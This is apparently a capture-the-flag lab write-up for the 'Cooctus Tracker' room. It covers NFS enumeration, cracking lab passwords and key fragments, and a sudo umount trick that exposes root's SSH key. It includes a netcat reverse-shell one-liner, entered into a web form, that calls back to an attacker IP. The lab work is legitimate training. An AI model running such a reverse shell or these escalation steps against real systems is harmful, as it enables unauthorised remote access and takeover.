This room is about the Cooctus Clan
Previously on Cooctus Tracker
Overpass has been hacked! The SOC team (Paradox, congratulations on the promotion) noticed suspicious activity on a late night shift while looking at shibes, and managed to capture packets as the attack happened. (From Overpass 2 - Hacked by NinjaJc01)
Present times
Further investigation revealed that the hack was made possible by the help of an insider threat. Paradox helped the Cooctus Clan hack overpass in exchange for the secret shiba stash. Now, we have discovered a private server deep down under the boiling hot sands of the Saharan Desert. We suspect it is operated by the Clan and it's your objective to uncover their plans.
Note: A stable shell is recommended, so try and SSH into users when possible.Paradox is nomming cookies
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
111/tcp open rpcbind syn-ack ttl 61
2049/tcp open nfs syn-ack ttl 61
8080/tcp open http-proxy syn-ack ttl 61
40103/tcp open unknown syn-ack ttl 61
44607/tcp open unknown syn-ack ttl 61
54733/tcp open unknown syn-ack ttl 61
57241/tcp open unknown syn-ack ttl 61We have a fair few ports open, we can access a login page however this is “cookieless”:

We don’t seem to be able to do much here. Looking around some more we do see a NFS share. We add the following to /etc/fstab
cooctus.thm:/var/nfs/general /mnt/cooctus nfs defaults 0 0Following that, we can mount is:
mkdir /mnt/cooctus
mount /mnt/cooctusChecking the mount, we see there’s a login:

We can sign in and see there’s a box to enter payloads. We can enter the following payload:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.2.96.144 4443 >/tmp/fFind out what Szymex is working on
As always, let’s start with upgrading our shell:

It is suggested that we get a SSH session rather than using reverse shells. Let’s see if we get SSH as Szymex. We do have a note addressing Paradox that we can use as a hint:
Paradox,
I'm testing my new Dr. Pepper Tracker script.
It detects the location of shipments in real time and sends the coordinates to your account.
If you find this annoying you need to change my super secret password file to disable the tracker.
You know me, so you know how to get access to the file.
- SzymexWe also have a script that we can read however not execute. This is actually pretty easy to use. The script simply uses caeser cipher to encode some text that returns the following:
pureelpbxrWe just need to undo this:
https://gchq.github.io/CyberChef/#recipe=ROT13(true,true,false,13)&input=cHVyZWVscGJ4cgFind out what Tux is working on
After SSHing into Szymex’s shell, we see we have access to some file in Tux’s home directory. We have another note:
Hello fellow Cooctus Clan members
I'm proposing my idea to dedicate a portion of the cooctus fund for the construction of a penguin army.
The 1st Tuxling Infantry will provide young and brave penguins with opportunities to
explore the world while making sure our control over every continent spreads accordingly.
Potential candidates will be chosen from a select few who successfully complete all 3 Tuxling Trials.
Work on the challenges is already underway thanks to the trio of my top-most explorers.
Required budget: 2,348,123 Doge coins and 47 pennies.
Hope this message finds all of you well and spiky.
- TuxTheXplorerIf we de-noot the C, we get the following:
#include <stdio.h>
int main (){
printf( "What does the penguin say?\n");
nuut();
return 0;
}
void key(){
printf("f96" "050a" "d61");
}
void nuut(){
printf("NOOT!\n");
}We see we have the start of a code:
f96050ad61We need tuxling_2 which we end up finding in /media:

We have yet another note:
Noot noot! You found me.
I'm Rico and this is my challenge for you.
General Tux handed me a fragment of his secret key for safekeeping.
I've encrypted it with Penguin Grade Protection (PGP).
You can have the key fragment if you can decrypt it.
Good luck and keep on nooting!We then have a couple files:
-----BEGIN PGP MESSAGE-----
hQGMA5fUjrF1Eab6AQv/Vcs2Y6xyn5aXZfSCjCwKT1wxBgOcx2MBeat0wtAsYzkF
J6nWV3nBUyA2tXUBAHsr5iZnsuXubsG6d5th7z5UO8+1MS424I3Rgy/969qyfshj
iouZtXyaerR1/Sok3b1wk3iyPCn2cXc2HPP57bDqm15LEwO28830wun8twT6jX/+
Nr4tDW767gfADB/nJOFkAr+4rqHGY8J/bFnLHTZV2oVIYbFy0VarzcKBFQVQLx0G
OqF1A1nPHNCCENcHEzGbzogQoQbQK+8jefH8Epfs25zpsTTg/+z5XOnJQXD5UXg2
x9c0ABS9T8K3V6ZhyXPAxfSFpxUyVJBKhnugOd/QP4Kqzu30H1mWNxvE1jJQpcxs
uBJIzEtHn/efXQdsLM8swQ6RrnTAKRpK7Ew307itPSvaejCw87FCTaMzwXj2RNkD
8n6P/kZbTHrVdBS7KxGDJ/SsTpQgz8QpQyQIK/oDxNEP4ZsgosBJ4QnjVW8vNLZF
P72PMvolHYd461j62+uv0mQBTQhH5STUWq6OtHlHgbrnSJvGNll3WZ5BfCiE2O1C
8+UXEfCw05QMZgE2dePneZdWISNUkGTTVji9atq3l4b0vbHihNdwTTMfla8+arPs
eA0RkdEXuoYWvOpocvlU5XuTcCdy
=GDIs
-----END PGP MESSAGE-----We also have an encrypted file that we can’t read:
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
u6YX8xlaHwOe/TRqb/7h7CeQIadHZg==We also have our final note back in Tux’s home directory:
Hi! Kowalski here.
I was practicing my act of disappearance so good job finding me.
Here take this,
The last fragment is: 637b56db1552
Combine them all and visit the station.We can recover the second fragment from the key and combine all pieces:

The second key fragment is: 6eaf62818dWe combine all three into a hash of which we can crack:
f96050ad616eaf62818d637b56db1552 : tuxykittyFind out what Varg is working on
Again, we can access Varg’s hom directory and grab some files. There appears to be a github repo with some commits:

We have yet another bad code implementation where the clear text password is being stored in a file:
git show 8b8daa41120535c569d0b99c6859a1699227d086
We can SSH over to Varg using the password we find
Get full root privileges
Almost done, just need to root this thing. We can check fstab and see there’s a mount at /opt/CooctFS:

Looking at our hint, we see “too mount or unmount”. Let’s unmount it:
sudo /bin/umount /opt/CooctFSAfter doing so, we see this is replaced by root’s home directory:

We can’t grab the root flag (root.txt is fake), we can grab the SSH key and use it:

This root flag contains the real flag.






